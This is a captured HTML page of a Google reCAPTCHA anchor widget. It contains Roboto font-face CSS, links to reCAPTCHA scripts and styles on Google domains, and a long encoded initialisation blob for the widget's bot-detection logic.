<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="XzU6NvIokfWMwUR9Vi700A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="XzU6NvIokfWMwUR9Vi700A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XzU6NvIokfWMwUR9Vi700A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UC5qKyJ+IjoiRToiKStELm1lc3NhZ2UrIjoiK0Quc3RhY2spLnNsaWNlKDAsMjA0OCl9LGx0PWZ1bmN0aW9uKEQsUCl7UC5GLmxlbmd0aD4xMDQ/[base64]/dltQKytdPUY6KEY8MjA0OD92W1ArK109Rj4+NnwxOTI6KChGJjY0NTEyKT09NTUyOTYmJkUrMTxELmxlbmd0aCYmKEQuY2hhckNvZGVBdChFKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/MjU1OlA/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEYuST0oTSg0NTAsKEQ9KEYuc1k9RSxaKFA/[base64]/[base64]/[base64]/bmV3IGxbSF0oR1swXSk6bj09Mj9uZXcgbFtIXShHWzBdLEdbMV0pOm49PTM/bmV3IGxbSF0oR1swXSxHWzFdLEdbMl0pOm49PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wo07JsK6cVIdEMKEdsO5woY9TsK+QhnCo8KdwrTDtsOgJ8O5bT7Dm8Kmw5nCsSXDscKLw5dhw4o1wrvDmsKfw70XLD8saMKfw54Cw6/ClAMQwr44Q8OIw78YwqweFsOUWcKnw7bDoMKWZMKMwrABw4HDq8K9MhoZL8K5CBLCj8O8wo11w55Fwpsewq7DrsOeUcKXw5DCgsKhwq0xS3TDkcKNw7XCkcKMFAxGw7DDocKaF0HCrMOewpbDvcOpw5fCgsOuw40ow6/[base64]/DuMOtwrwSWCjDhhwIMcOwSsOUw68TwrrClMOhK8ORw4LDkWbDsTDCmFbCtGzDlMKSBErDqQpnM1DChsOnwqrDh8Klwq/CpcONwprDkCdXeCxqwrHDrxlWSWoSCmEpUsOpwpbClREuwp/Dnz1TwopHRMKeJMOrwqXCsMODRgnDncK9EVI8wq3DicOHYSMFw49Fc8Oqwp3Dl8Opwqc7w6trw5/Cl8KxMMO0K2gyLcOkwrEjwrDCucKrTMOXwrfDvFbDtsK7csKiUcK0w4xxw4XDhRV6w5LDnsOxw73DklHCiMO3dsK6PH9UMzg/ZxNAw6Foc8K1CsO2w4DCrsO7w7PDqx7DrsKuAkrCikLCtsO5wrR0Gx4wwr10w5V4w43CscOpw7rDu8KZcMOIE3URw6IQwrZqwqQNw7/DpsOxbRzCk8KnfmnCsxzDswrDrsOfwqLCsMO+e8KyR8OQw78pP8O6McKAw4MmVGbDo2/Dn8Ojw53Do2ICN8KJw5YGQ0UTXzMNw4vCq1jClUgwPlbDuULCj8KJw5vDhcOGw5DCm3hlwqbDikHDocOZw6TDvnVMw7VYIsOnw7LCl0kIwo/DtMKKw7hJwofDrkbDjE3DuGfCsMOfwo/[base64]/CpCE6Bwkiw4h9HcKOf1c8w61Mw5rDmMOVM8ODTsOaXzLDtsKYQgLCgcKeLkgIG8Krw7LCuQ/Dg0cSFcKqNWTCu8K+XA9IXMOlw63DlMOjG3NKwr/DnTfDscKiwpzCi8Kiw7Y1woLCkCAIw4xJwq5kw4sXZSjDsMKcwocVwpBPBnc6w4YsZsOiw4nDqw1gZMOTScKZHcK5w6HDk8OBGMKedMKGw5bCiQjDnmbCnx7CnMK0wp/CmcKrN1vCtFVYX8OswofCpW19UAlKVX1tRMKlwpZNFjUtP2V/w7E+w6I9wrBEDcKHwqcdMsOjwqcewrDDrcOQI3EgEzvCiCoew6fCisKjG18mwrxeFcOEw6/CjX/Do2U2w5I+TcOPLsK+FhrDvQnDv8ONwqnDpsKoVjQmf157w6E8wr0Dw4rCuMOtEXjCl8Kww69bHhVAw5New63CmcOnwqQaI8OJw4PDsjLDsDVfAMOEw5J/DcKKdlPDjMKqwqN3wrvCvsKrRRLDvsOFwpwYw6EOw5nCggsRfsKBMWR0R2vCnsKpCAIGwoTDqsKmPsOIw7/Chm4VD8KYO8KBw5/CuC4WfFTCgz9DTsKiCsO0w41iP1rCqMKxCz9FQx1RYD5aVsOJJn/Dkx/DskJrwrrDum1Uw69qwrjChkfDqCw5ISLDu8OsbD3DjXshwp7DhyDCrcOOTcKhERxjw5bDsmnCv2lwwrbCvcOJCsOXF8KJwqLDusOyZG1NKwbCi8KwATnDl8KjFcOVXcKHEDjCulZqwofDnSHCmATDnTsBw7jDu8K5wozCgmoIXMOWwq0/cCcBwoQKw6oMIsK1w7sXwolVJVchwp0DSsK2w4TDgMOzwrI3bMO2w4zDj8OCwpZ8EH/Cg8O0T8K9RinDmj0owo/[base64]/ClRDCncO6w7LDghfDscO+w7lEVl/Cs0ZsG3zCp8KmZUxKw5DCksK/TEVmZ8K/bkTDu8Kwbk7DmMKewqNVAml9EMOkAMK/OT9SG3PDtVXCmhcww4TDgcKowrACcy3ChnB6OcKUw6DClyHDvHPCrsKtLcKcwrwsQ8KyH20Iw6p9MMOJETFPwp/Dn1YcUGZkw7HDgAgKwp4hw78wKkEQesKjw7pvw6F/[base64]/Dvw15wqobdsKrC3ovw4rDrFDDisOIwoZoFcOywp3CnGsKw4hcTMOmEx3Ch13DlV4IWCPCusOFw53DgT8YblcQJcOUwp8owrsfw67DqGlrHgDCly/CqMKQRCfDrcOjwqUhw7IkwqALwq98cMKadGxzbsOIwqrCtE5Hw6LCs8OYw6AzLsKOAMOhwpkJw7zCllbCl8O3w7vDm8OHwrREw4fDtcKdcwJNw7/CmsK1w64eacOzYiEmw6QpWmTDl8KQw5FeUsOGeylKw5nCpHNkZ0h0GsOVworDhHN7w4kiVsKYJsKhwrPDgHLCgjbDhsOmV8OlbTDCt8KtwqjCv0gPwpV2w6seGMKNwpYlWTHCoBV/TDUWRsOfwofCrTtIc1odwoTClcKOF8O2woXDonPDtVvCqMOWwqImWxN3w7U9MsKCbsOHw4zDhkAvWcKYwphJccOKwoTDjDLCtlPCq1gKc8OLw5Eawq1GwppRakLCkMKxfWgfEsKeVXk7wqADDXPCjsKrwqkEasODwr0+woXDncKuw4k2w7zCsh/CisOswqYcw4zDkcKKw4hDwqU4QcKRIMOELT5bw6DDnsOjw77DpV/DkgY3wrPDl2IfCcOaAB02w5EHwoZqExHCukRUw7ZEwr7CicKdw4TCuHZvJcK4w5rCisK5PcOvGMOcw7M+wpjCocKUZsORPsOkacKYUBPCtQhpwqbDv8Ktw53DqzvCnMONwr9vCnrDm31ow4NsZlzDmRvDp8O/antyUcKSEsKFwp/Dv0Nyw7TCgBTDjAzDoMOwwoEtbXvCmMK6YDIswrElwowew6nCl8KjegRswpbCuMKpw5YyQnjDgMOZw4/Cnm5Bw6DDo8KSGzZBesOjFsOBw6HDuiPDlMOOwrHCtMOcPsOcRsKgEsOsw63CrFfDhmxYwp/CtGoXODNOw6YFM1A8woLCoGPDm8KANcO9W8OTKsONwoXDgsO/OMKrwobChcOiZ8Ojw5LDjsKCBRzDryXDhVvClxB1aglHwrjDsSHDo8KWw7PCsMOzwrZyE8KIwrtKOhp1wot/[base64]/[base64]/[base64]/CsnUHw4BVwrTDu8OEw7vCoF7CmMKTG8KfwrPCksK3egjDtcK+wojCpyLCvmc+wonDoyk6w7JrTzHCvcKZwrjDpGfDlmzCkMK+wqRHw70yw4oAwrsuwoXDgy4aX8OFcMONw5PCoQNXw4RxwrUPPsO+wrjCvmLCg8OZNMO/ZMKQwrXDuFfDoiZnwo/CosO8w7Itwotqw7/CgMODTjvCn1JDDhfCvCnDnFPCrAlNfSzCkMKWdwpewprDnnDDiMO6LcKKP05YVsOHYMK0w5vCuX/Ck8K7GcO/w6fChMKiw5JaBAnChcKBw4R6w6HDqcOYPcKFXsOQwr3DhcOqw5cQScOtR8K5UMOGwoQ+w596SGQlVQnCpcKIJWXCvcOew7x/w4fDr8OSVDvDjQpDw6bCs1kMIU4EHMKIdMKAYEhDw6fDo2FNw7XDnHBZPMKYVAvDl8Oswo8nwpwIwpAqw7TCgcKYwqPDoRDCv0B6w7dLTcOAaDTDvMO4N8OJNBPDnikQw7DDlUTCqcOgw6jCgk5DPibDpsKwwpFPWMORw5VwwobDshnCghQJwpkEw4AgwqLDgHN/wqwgDsKWdxlrCSPCnsOqOTPCtMO7w6Nrwq1MwqvCi8Olw4g3VcO7w4MDXxXCjsKuw7QRwrA4V8OgwrxFIcKPwrfCnmnDsmfDtsOkwq9zJH8Iwrolb8OlZiIYwrkTTcK2wpDDuT9uL8KbGMK/[base64]/[base64]/bsOiI8KewoUtwoPDj8O3GBhhRsKaX8OJRcOqwpdIwr/DoMOGNcK3L8O4w4RtXTFTw5U9wqB5ezw4AXLCrsKGQxbDjsO8wrHCuxHDnMKDwonCqQ4tD0Eiw6nDkMKyC0lDwqJNdil/HSLDoVEpwq/ChMOlPmc4QUgAw6DCvj3Cvx3ClMKVw5jDvhtTw4Ruw5wTDsOcw4rCjHFBw6IzFms5woAOPMK0BjfDo1kxw6EnwqHCm0x6agtCwqoWBcKKHnxEGMKUWsK1K1NRwqfDlcK2wopqAFDCiB/CkVvDrHNqABLCpzjChcOjOcOYw7JgQRgzw6QCFBDDlS9jdw0eBiQ2HEEHw6RCw4x0wowkHMK4CsKyZkTCrAhpMiTClMO8wqDDu8Oqwph3WMO1EULCnnXDpG5Mw4B0X8OwTA9/[base64]/wozDnRvDiMOKfA7CkQR1ewLCgMO1PsKYw4kNw7jDosOcw47CksKXPsOBwrZ6w5vClhHCk8OuwqPDl8KAwqxDwq5/bHBTwp17N8OONMO3wr0/w7LCrsOMw64VHSjDhcO2w5bCtwzDl8KXBsO6w77DjMOpw4LDosKCw5jDuxkeDmw6J8ORYTvDrDXDgHUHBQEkUsOAw4PCjsK4esKow7waJcKgM8KkwpAjwrQPSsOLw6kAwoTCmnYHc1sQwpvCnXPDkcKqFmvCqMKLw6Jqwo/Dt1zDmzgSwpERFMKzw6c6wqkJBlfCvMKXw7sSwr7DkQfCintXBQ7DlsK7dCFzwqEMwpdYV2XDuCvDrMKyw6ACw63CnHExw5B1wokHFSTCisKAwrtbwqI8wqUJw4lxwpY4wr0BUAcnwqfCiw3DvcKLwoPCvUIaK8O1w4zDgcKVbFIaMG/CqsKFWHTDj8KuVsKqwqTDvRFhNcKhwpMPO8OLw4J1ZMKLL8K7U35zwq3Dr8OnwqrCiUgwwqVawpzCrjrDqcOcXXBHw7R6w71mAC/Du8OHaGTCjjIUwrwDw7AVYcOxTWs9w5LCtMKUGsKIw5Ffw7pidWc9ZGnDpWUcWcOKOj/[base64]/Dgm8OKCpow59ew7gRwp9Mw6TDmDfDvsKrw4g1csKDD0rCqw8pwqPCk8OpUmlGZ8OFF8ObSVfDtMKLJXZsw5cjP8KMdMKxH1V7FMOkw4vDjQRqwog/[base64]/N0ESwojCiMOmcwsyZmDCiggvYcOef8KuDHFww5zDki3DuMKec8OHRsKba8OWVsKwF8Otw7l9wpV8BjDCkwEFFFrDlm/DihQLwrccJAJOZxAqMgfCsMKedsO/OsKZwpjDkS3CogDDkMODwp7Di1hMw5PDhcODw6ADKcKIb8K8w6jChBnDsz7DsDdVRsK7cgjDrwBJRMK0w5VCw6oFfMK7ej4Uw4zCnB1FYRsRw7/DqsKbORvCiMOJwovDncOFw549NFlhw4zCrcKaw4ZCA8KNw7nDj8K4FsKhwrbCncK6wqvCqBRsbcK6wqJGwqVJHsKAwpbCkcKXMDTCn8OCUz/Co8K2Ai3CtsKHwqXCt1TDmxXCtsOpwpxnw77CkcOaKX7DnRrCqmDDnsOZwr7DnRvDjkoJw6wUfMO5QsOew6TDqBnDtRDDvjPDlx93Hlkmwp8jwq/CqC8LRsOJD8OXw4BMehUXwrEDRXrDrgfDgMO9w6zDpMKowqwQwq90w49RccO3wo0owq3DkMKyw5wfw4bCqMKaVsO/[base64]/CkgfCmSx1BsOOb8KeYMKqbsOEw4NAbsKnEEhhwoQMDMKBw57DkjIDEWd4dFcnw6fDvsK0wqEyXcOBBTsSXidlWMKbI3B/[base64]/ChMKHRw3Dt8KOAE3Du8KdYnTDsTPDqMOmMyXCiyXDt8K8w4NeTMOQV11UwqRGwq/[base64]/DhUkpwoYbw5sVwq7Dgi4Ewp/CrMOYw71/wqDDgMKew7dKc8ODwofDsDAZbMOhE8ODGB5Kw6EBZWDChsOlZMKrw5VIWMKVYCTDh2DCh8OlwofCocK8w6RGAMK0DMKVwpbDqsK0w4tMw6XDvRjCl8KqwoEsbCsQJxAiw5TDtsKHQ8KdUcOrFW/CoTLCgMOVwrsXwrlbBMOyeEh4w4XDkMO2cilgZijCiMKZFGPCgk0Ue8KvN8KrRC8ywqzDtMOHwobDhDYzW8Okw6/[base64]/eCosw6LDmxdhdi/CmMKawrHClMOFw4fDnsKEw77DgsOLwphQclzCpMKxKXcAJsO5woomw47DnsObw57Dn1fDosKOwpnCkcKkwp0vSsKDFXHDscOtUsO9XMOEw5zDvA4PwqF+wp0meMOAChzDscKmwr/CjVPDvMKOw43ChsOgEjIFw5fDocKNwpDCgzxDw6pSLsKQw7ALf8OwwoBQwpBhdUZGRWLDmBFzRGARw7towrvCpcK3wqHDq1Ztwp1ww6NOFml3wofDtMOGBsOZfcKOX8KWWFYHwrIhw5jDv0nDsyrDrk4Ee8OEwqZVJsKewrJOwqLCnmrDnH1awobDg8K/wo3ClMOuBMKSwr/DhMK8wqctesK3bRVnw47Cl8KWwr/[base64]/Dj8OIwohSPSBtwrZYwoUUFXXCm8KmSVsbPEckwqbChsOaKyzCr1nDukQbSMKUXcK9woMpwpbCmsOGwobCisOaw4AtMsK0wqtLM8KCw7bCsRjCi8OUwqXCuX1Cw53Cpk7CtA/CusORcXvCtmZGw7TCnCAUw7rDk8Knw7DDozHCgcO2w4dBwpTDnHTCsMK7LQUww6XDjhDDgcKFdcK1S8OAGzXDqHpBdcK4dMOOQjLDuMOYw5NOJmbDrGp5RsK/w4HDicKcT8OmCsK/KsKOw6DDvGrDslbCoMKMMsO2w5Fhw5nDn01WKEzCvBPCunQMUkU4w5/DghjCvMK5NB/Co8O4QsKTbcO/Sn3CpcKMwoLDm8KQVyLCpmrDnkU0w6XDusKVwoLCmsK7w7xpQwLCjcKKwrV9F8OPw6DDkijDkMONwrLDtGVwYsOtwokML8Knwr/Cs3pUK1HDu2o1w7jDgsK3w6sARSnClw52wqfCgHMABU/Du2ZaEMOHwo9eIsOHRRF1w7PClMKmw6zDpMO2w5rDvHPDisKTwoDCk1XDosKlw6zCmsKiwrJzPgLDq8KQw5fDsMOBEjE7DFDDkcOlw7YracOmVcK6w7VXV8Kmw5puwrbCqMOiw7bDv8OYw4rCpl/DiH7CskbDoMOQa8K7VsK8esOfwp/DvsOZDn7DtWZlwpJ5wpkHw7jDgMOEwoVQw6PCn1cWLUodwrw9w4DDnB3Co2dfwrrCpRlccEfDtlt/[base64]/cR7DrcOuw5EdAhLDnQdZw5XCoDt+w5B7fiRVw6AhwoZ2wq/Ck8OfesOueW0Bw4o5S8K/wpjCk8K8YGbCmT41w7wzwpzCosOdGi/DicOEWwXDt8KoworDs8OrwrrCj8OeD8OWDwTDicOIV8OgwqsaSULDj8Oqwqp9cMOswqvChjoVd8K9csKuw6bDscKdMwTCocK+EMK1wrLDiyTCpjHDicO8KzYWwpnDvsOwTAMdwpxjw7QMTcOPwpZFb8KUw5nDgWjCtBI6QsKCw63CtnwUw5/CgXxtw4VWwrM6w7A5c3/DmzDCt3/[base64]/GcK7wrXDqAHCt8KBw6nCvcO/[base64]/DsMOKby1bEcK2Q3PClA0Vw4DDgsKoK8ODwo/DtxnCuE/[base64]/Dp8OHw4VVQknCkBHCjsKsPCZtNMOcH8Olw4HCqcKyA3grwpobw6LCjsORU8KWWcKmwqAGegvDv0xKdMOZw61Ww6fCtcOPHcKkwoDDjgNBU0rDqsKDwrzCkRDDm8OzS8KXMMOEYRTCtcOfwrrDk8Obwq/CtMKmKy7DvDJmw4QpasKiGsO3ShzCoCUmfkIVwrPCklEDVBpDSMKvBMKKwqE4woEwVsKsPjXDgkXDtcODakzDnTJGF8Kcw4fDt3fDvsO8w4liXhvCk8OswoPCrGMrw7bDr3PDnsO+wo3CiyfDhXfDqsKKw4lWDsOMBcKEw4VhWGPCjEcyYcOhwrQ2wq/DtHXDkx/DqsOfwpvDthTCpMK4w47Di8KiTnRvBsKNwonCj8OmE2bDn3fCt8OKeHTCrMKmX8OkwrvCsVzDncOuwrDCvgxhw49fw7vCiMO/wo7Cq2xwYTTDjV7DtsKoJcOXOQpCIVQ1d8KpwpptwrXCu10Qw5JzwrRqLQ5Zw7U1ByfDhWDDvTBswrNzw5DCtcK/[base64]/[base64]/DoSRYHMK/w7PDnyfCrX/DjsKcEVHDjzbCu8O7Y23CsnQxY8KYwqbClE5pLwvDtsOawqcmSEhvwp3DqxLCkXJbJgFIw67CqQdgTktrCiDCsHZcw5vDh3LCnTXDk8KmwrXDvXQ+wo5vbcOqwpPDssK2wojDgUYFw6wDwo/DhMKHBF8EwpbDgMOrwoPCm1zCtcOaI0pxwqB5fxQUw53Cnxocw6Z9w4kFXMOkLVslw6oKKsObw5YWLMKzw4HDsMObwoQSw5nCtcOQYsK4w4/DosOqG8OpUcOUw7gawpnClzNuSFLDkQpQHTjDhcOCw4/DksOYwq7CpsOvwrzCp2k9w7HDr8KJw5vDkGJFcsOeJT4EcGHDmSjDq2/ClMKZVcOQZB01LsOPw4BfUcKKLsOowr4zHMKUwofCt8Kfwo0IfFogVnMmwpvDrA1aP8KZdgjDisKbdF7Ck3LCnMK1w5p8wqTDscONwroJdMKFw6UBwpPCumfCoMO+woQIOMOKYwbDo8O6SwNuw75gb1bDosKQw57Dk8OUwrMidMKhFzw3w4UEwqh2w7bCnH8IDcOmwo/Dn8OxwqLDhsKNwoPDrlsxwpTCvsOew5JWFsK4wpdVwoDDs2fCt8KDwpXCplcpw7NlwonCgxLCqsKAwo17ZMOawp3DtsOLWSrCpT1Pwp7ClG5DdcOuwokmdRrDksK5CD3ChMO0cMKJDsO+OsK1O1LCg8O/wo7Cs8Knw4fDoQxIw616w7FRwoIfC8KlwpERCF/CksOVRGvCiA0BHF84FwTCocKtw67Ci8KnwpDDtX/Chg57HmzCnjlUScKMw6DDucOrwqvDk8OoLcOxRy3Dv8K9w6kGw5BXP8OyT8OLbcKcwqNjIgRJd8KiVMOowrfCtFVOYlTDksOeHDhBRcKzWcOwCwV1fMKAwqh7w61NHGPDl2oZwpjDkBh1VBJpw6jDvMKlwr4WJG/DpsK+wo8XSU99wr8RwpthD8OMYQ7CnMO/wr3CuT87BsOswqULwo49XsOMOMOAwoQ7CFo4QcK3wp7Cj3fCoDI2wqVsw7zCnsKGw6hATWbCrktNwpEdwonDkcO7eV51w67DhFcxWwo0w6DCncKJS8OAwpXDpcOMwpjCrMKQwqgswrN/HzlkY8O2wq3DmRsTwp3Ct8KQQcKqwpnDtsOVwobCscOuwq3DrMK4wqPCqhfDlXXCrsKSwo8mX8Oxwod2O3jDiVQAOBbDn8OsbcKMVsOnw7rDihVuKcKuMErDl8KresOUwqdvwp9SwpR7b8Ocw5oMbsOpfGhRwp1lwqbDpB3Drxw4CXLCuV3DnQtQw7YXwq/[base64]/KA7Dn3AQOjDCl8O7w6rCgMKDZkxkw5XDrMOpw6JWw4EFwpJeOzrDtnbDmcKTwpvDrcKfw7I1w5PCl0vCqCBWw77DnsKlWkV+w7wvw7TDl0YlcsKEfcO/WcKJZMOrwqPDkzrDhsKww7rDiVs6D8KNHMOhM13DnCthRcKrC8KfwoHDoSYkAi/Di8OvwoTDh8KrwphKJxvDjADCgFsZH31Nwr17MsObw6rDt8KcwqLCksOLw5rCscKLCMKRw7dIDcKjJgwgYm/[base64]/Cg1PDmWzCrHRuUsOsIMKvMcOCeCHDvMOvw6oew6jDscO+w4zCpcOowpLCqsOTwprDhsOhw64VZ39laEzDvcK1Lj8rwqYuw45xwobCvT/Du8OoLnLDsjzDmE/DjXVrS3bDnTJBXgk2wqM1w5IcYwDDocOKw5LCrcK1CAAvw4UDZ8Ozw6kTwoYDS8KGwojCrCoWw7tdwrDDnCBCw4BRwozDvm/DlkXCtsOLw5vCnsKPLsOwwqnDlWsLw6hjwphjwpgQb8ODw4ATE2xOIT/Do1/CpMOzw5zCjEbDqMK9GHHDjMKew5/CjcOBw63Cv8KCw7ICwoMJw6p/byFaw6kTwoMSwoDDoizCol9iLzdTwqDDkz9dw4LDo8OZw7jCqwF4F8Knw4kSw4PCpsOzQcO4Ow/Cmz7CiTTChDAow5xgwqfDtD4fWMOoccKHWcK+w7hJFzBOLT/[base64]/wqAyccOSwrA4w5gow5jDiHB0DsKHw4Iiw7EMwrfCgE8fc17C